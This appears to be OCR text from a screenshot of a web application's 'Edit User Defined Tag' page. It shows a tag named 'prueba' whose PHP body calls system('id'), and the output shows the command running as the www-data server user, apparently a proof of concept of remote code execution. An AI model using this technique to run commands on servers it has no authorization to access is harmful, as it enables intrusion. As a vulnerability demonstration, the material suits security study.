 Edit User Defined Tag
Submit Cancel Apply Run
Created at:
Dec 16, 2024
Name:
Last modified at:
prueba
Dec 16, 2024
Output
uid=33(www-data) gid=33(www-data) groups=33(www-data) uid=33(www-data) gid=33(www-data) groups=33(www-data)
Code De
Code:
<?php
echo system('id');
?>